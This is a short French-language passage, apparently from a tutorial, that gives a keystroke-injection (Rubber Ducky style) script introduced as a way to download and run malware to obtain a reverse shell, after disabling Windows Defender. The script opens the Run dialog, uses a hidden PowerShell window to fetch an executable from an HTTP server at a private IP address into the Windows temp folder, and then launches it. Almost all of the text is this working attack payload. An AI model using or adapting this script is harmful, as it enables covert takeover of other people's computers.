 Dans cet exemple, nous allons  telecharger et executer
un programme malveilllant afin d'obter un "reverse-shell"
(controle de la machine à distance).
On va au préalable, desactiver windows defender ...
GUI r
DELAY 500
STRING powershell -command "start-process powershell -argument
list 'mode con:cols=18 lines=1; Invoke-webrequest -Uri http://
172.25.0.7:8000/666.exe -Outfile c:\windows\temp\666.exe'"
DELAY 200
ENTER
DELAY 2000
GUI r
DELAY 200
STRING powershell "start-process c:\windows\temp\666.exe"
ENTER